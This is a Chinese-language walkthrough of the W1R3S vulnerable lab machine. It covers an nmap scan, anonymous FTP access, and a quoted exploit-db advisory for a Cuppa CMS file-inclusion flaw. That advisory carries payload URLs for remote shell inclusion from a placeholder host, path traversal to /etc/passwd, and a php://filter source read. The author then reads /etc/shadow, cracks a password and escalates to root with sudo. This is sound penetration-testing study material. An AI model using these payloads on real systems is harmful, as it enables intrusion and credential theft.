w1R3s靶机work_through
前言
这靶机挺简单的。虽然网友们有分享oscp向的靶机集,但是没有一个难度梯度,做起来就怪怪的。
打点
nmap -sP 192.168.218.0/24
发现主机IP 192.168.218.134
扫描端口:nmap -sV -p- -A 192.168.218.134
Nmap scan report for 192.168.218.134
Host is up (0.00014s latency).
Not shown: 55528 filtered ports, 10003 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| drwxr-xr-x 2 ftp ftp 4096 Jan 23 2018 content
| drwxr-xr-x 2 ftp ftp 4096 Jan 23 2018 docs
|_drwxr-xr-x 2 ftp ftp 4096 Jan 28 2018 new-employees
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.218.1
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 07:e3:5a:5c:c8:18:65:b0:5f:6e:f7:75:c7:7e:11:e0 (RSA)
| 256 03:ab:9a:ed:0c:9b:32:26:44:13:ad:b0:b0:96:c3:1e (ECDSA)
|_ 256 3d:6d:d2:4b:46:e8:c9:a3:49:e0:93:56:22:2e:e3:54 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
3306/tcp open mysql MySQL (unauthorized)
MAC Address: 00:0C:29:89:01:F2 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.10 - 4.11
Network Distance: 1 hop
Service Info: Host: W1R3S.inc; OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.14 ms 192.168.218.134
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 74.51 seconds
开了如上ssh,web,ftp,mysql四个服务。
ftp存在匿名登陆(用户名ftp,密码为空)

然后手动ls加get把文件下载下来

文件内容除了employee-name其他都是老谜语人了。
web页面访问是apache的默认页面,暴露了路径/var/www/html/,但是ftp切换目录失败,上传未遂。
使用dirb和dirsearch爆破网站目录
这里就稍微记两个可能存在问题的目录吧:
administrator/
administrator/api/test/
administrator/api/administrator/
wordpress/
wordpress/wp-login.php
主要是很多目录都是可以直接遍历的,看到很多php文件,但没有源码
访问administrator/会跳转到administrator/installation 标签页显示Cuppa CMS

访问这些目录,发现有些目录比如wp-login.php会指向localhost,就很奇怪。
exploit-db上查到存在一个文件包含漏洞,既可以远程,又可以本地
-----------------------------------------------------------------------------
LINE 22:
<?php include($_REQUEST["urlConfig"]); ?>
-----------------------------------------------------------------------------
#####################################################
DESCRIPTION
#####################################################
An attacker might include local or remote PHP files or read non-PHP files with this vulnerability. User tainted data is used when creating the file name that will be included into the current file. PHP code in this file will be evaluated, non-PHP code will be embedded to the output. This vulnerability can lead to full server compromise.
http://target/cuppa/alerts/alertConfigField.php?urlConfig=[FI]
#####################################################
EXPLOIT
#####################################################
http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Moreover, We could access Configuration.php source code via PHPStream
For Example:
-----------------------------------------------------------------------------
http://target/cuppa/alerts/alertConfigField.php?urlConfig=php://filter/convert.base64-encode/resource=../Configuration.php
访问漏洞文件http://192.168.218.134/administrator/alerts/alertConfigField.php,发现真的存在。
exp中给的方式都读不了,但发现描述中提到漏洞点用的是$_REQUEST
那换成post方式试试?读取成功

现在尝试一下能不能包含远程文件拿个shell
本地python3 -m http.server起一个http服务,放了一个shell.txt
但是尝试包含了几次,页面没反应,日志上也没有来自靶机的访问记录。看样子是行不通了。
那只能包含/etc/shadow来爆破密码了

坑点是得手动调一下你从页面上复制过去的shadow格式,每个账号一行。
成功得到一组账号密码 w1r3s computer
提权
ssh登陆,开始提权。输入id命令发现直接可以sudo,,,
sudo su切root,游戏结束。


 浙公网安备 33010602011771号
浙公网安备 33010602011771号